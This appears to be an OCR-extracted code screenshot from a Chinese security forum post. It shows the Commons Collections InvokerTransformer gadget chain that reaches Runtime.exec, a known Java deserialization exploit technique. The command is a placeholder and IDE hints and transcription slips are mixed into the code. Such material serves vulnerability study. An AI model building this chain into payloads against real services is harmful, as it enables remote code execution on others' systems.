 ((Runtime)Runtime.class.getMethod( name: "getRuntime", ...parameterTypes: null) invoke( obj: null, ...args: null)).exec( command: "commands");
Transformer transforms[] = {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",
new Class[] {String.class, Class[].class},
new Object[] {"getRuntime", new Class[0]}
),
new InvokerTransformer( methodName: "invoke",
new Class[] {Object.class, Object[].class},
new Object[] {0, new Object[0]}
),
new InvokerTransformer( methodName: "exec",
new Class[] {String[].class},
new Object[] {commands}
)
};
先知社